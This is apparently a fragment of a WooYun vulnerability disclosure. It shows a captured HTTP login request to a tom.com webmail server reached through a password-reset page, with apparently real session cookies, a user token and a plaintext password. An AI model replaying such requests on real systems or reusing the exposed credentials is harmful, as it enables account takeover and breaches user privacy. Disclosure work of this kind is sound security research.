 POST /webmail/login/loginService.action HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://211.100.40.25/webmail/password/toResetPassword.action?userId=huangriqian123
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; EmbeddedWB 14.5
http://www.bsalsa.com/ EmbeddedWB 14.52; .NET CLR 2.0.50727; .NET4.0C; .NET4.0E; .NET CLR 3
Host: 211.100.40.25
Content-Length: 51
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: tom_user=yukuo112; tom_mail_locale=zh_CN; JSESSIONID=4meap6446oe7i2xq4pl3jed1;
user_token=A2524294B688738CD2E188445CFE5A515243CE669617E300D2F99430FA9515A0; SERVERID=CT_20
BIGipServermissing_ovimail41_http=3486193836.20480.0000;
Hm_lvt_089662dc0ddc20a9fadd295d90f8c982=1454414038;
Hm_lpvt_089662dc0ddc20a9fadd295d90f8c982=1454414038;
_pk_id.5.1295=09653bb0f0abbc9a.1454414039.1.1454414039.1454414039.; _pk_ses.5.1295=*
username=%40tom.com&password=123456qq
再修改一次
www.wooyun.org